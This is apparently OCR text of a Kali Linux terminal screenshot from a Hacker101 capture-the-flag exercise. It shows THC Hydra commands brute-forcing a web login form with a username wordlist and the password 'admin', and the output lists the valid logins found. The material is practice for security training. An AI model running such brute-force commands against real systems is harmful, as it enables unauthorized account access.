 File Machine View Input Devices Help
Applications Places Mar 14 01:42
kali@kali: ~/Desktop
kali@kali: ~/Desktop 136x33
└─$ hydra -f -L /usr/share/seclists/Usernames/Names/names.txt -p admin 675ba4a84b07df9bd08da5da0ef4eb8c.ctf.hacker101.com http-post-fo
"/login:username=^USER^&password=^PASS^:Unknown username" -I -S -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
urposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-14 01:40:44
[DATA] max 64 tasks per 1 server, overall 64 tasks, 10177 login tries (l:10177/p:1), ~160 tries per task
[DATA] attacking http-post-forms://675ba4a84b07df9bd08da5da0ef4eb8c.ctf.hacker101.com:443/login:username=^USER^&password=^PASS^:Unknown
username
[443][http-post-form] host: 675ba4a84b07df9bd08da5da0ef4eb8c.ctf.hacker101.com login: aaren password: admin
[STATUS] attack finished for 675ba4a84b07df9bd08da5da0ef4eb8c.ctf.hacker101.com (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-14 01:40:45
┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -f -L /usr/share/seclists/Usernames/Names/names.txt -p admin 675ba4a84b07df9bd08da5da0ef4eb8c.ctf.hacker101.com http-post-fo
"/login:username=^USER^&password=^PASS^:Unknown user" -I -S -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
urposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-14 01:41:01
[DATA] max 64 tasks per 1 server, overall 64 tasks, 10177 login tries (l:10177/p:1), ~160 tries per task
[DATA] attacking http-post-forms://675ba4a84b07df9bd08da5da0ef4eb8c.ctf.hacker101.com:443/login:username=^USER^&password=^PASS^:Unknown
user
[STATUS] 2009.00 tries/min, 2009 tries in 00:01h, 8168 to do in 00:05h, 64 active
[443][http-post-form] host: 675ba4a84b07df9bd08da5da0ef4eb8c.ctf.hacker101.com login: d'anne password: admin
[STATUS] attack finished for 675ba4a84b07df9bd08da5da0ef4eb8c.ctf.hacker101.com (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-14 01:42:09
┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -L /usr/share/seclists/Usernames/Names/names.txt -p admin 675ba4a84b07df9bd08da5da0ef4eb8c.ctf.hacker101.com http-post-form
login:username=^USER^&password=^PASS^:Unknown user" -I -S -t 64
R